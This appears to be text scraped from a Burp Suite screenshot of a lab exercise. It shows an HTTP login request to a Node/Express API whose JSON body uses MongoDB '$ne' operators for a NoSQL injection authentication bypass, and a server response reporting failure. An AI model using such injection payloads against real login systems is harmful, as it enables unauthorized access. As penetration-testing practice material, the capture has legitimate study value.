 1 ×
Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /user/api/login HTTP/1.1
2 Host: 10.10.11.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 61
9 Origin: http://10.10.11.6
10 Connection: close
11 Referer: http://10.10.11.6/static/index.html
12
13 {
"email":{
"$ne":"test@test.com"
},
"password":{
"$ne":"test"
}
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 Aug 2024 18:11:05 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 57
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Credentials: true
10 ETag: W/"39-GJIY/vwlmfkma4KcV89CxbD33LY"
11
12 {
"Status":"Failed",
"Message":"Invalid Login or Password"
}
Search
0 highlights